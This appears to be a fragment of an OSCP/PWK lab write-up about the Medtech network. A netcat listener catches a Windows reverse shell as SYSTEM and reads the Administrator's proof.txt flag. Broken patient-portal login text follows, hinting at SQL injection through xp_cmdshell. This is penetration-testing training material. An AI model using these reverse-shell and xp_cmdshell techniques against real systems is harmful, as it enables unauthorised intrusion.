 (root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
# nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54168
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \Users
cd \Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is E4A4-B4E6
Directory of C:\Users
11/11/2022  03:12 AM    <DIR>          .
09/29/2022  01:22 AM    <DIR>          Administrator
09/29/2022  03:05 AM    <DIR>          administrator.MEDTECH
11/11/2022  03:12 AM    <DIR>          joe
09/29/2022  12:09 AM    <DIR>          offsec
09/29/2022  12:07 AM    <DIR>          Public
10/05/2022  05:12 AM    <DIR>          wario
0 File(s)              0 bytes
7 Dir(s)   9,140,477,952 bytes free
C:\Users>type Administrator\Desktop\proof.txt
type Administrator\Desktop\proof.txt
78283df49b8379f146eaaa0f3fd4b622
Patient Portal -
exec master..xp_cmd
Remember me
Login
Invalid credentials. Please t